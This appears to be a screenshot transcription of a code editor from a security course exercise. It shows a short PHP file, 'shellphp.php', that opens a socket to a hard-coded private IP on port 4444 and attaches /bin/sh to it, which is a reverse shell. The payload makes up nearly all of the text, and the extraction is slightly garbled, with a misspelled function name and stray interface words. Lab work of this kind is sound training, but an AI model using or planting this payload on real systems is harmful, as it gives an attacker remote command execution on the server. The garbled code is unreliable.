 Help
python
genpassword.py eserciziosocket.py task2W8D4.py shellphp.php
shellphp.php
1 <?php
2 $ip = '192.168.50.100';
3 $port = 4444;
4
5 $sock = fsockopen ($ip, $port);
6 $proc = proc_openb ('/bin/sh', array (0 => $sock, 1 => $sock, 2 => $sock,), $pipes);
7 ?>
8
quire restart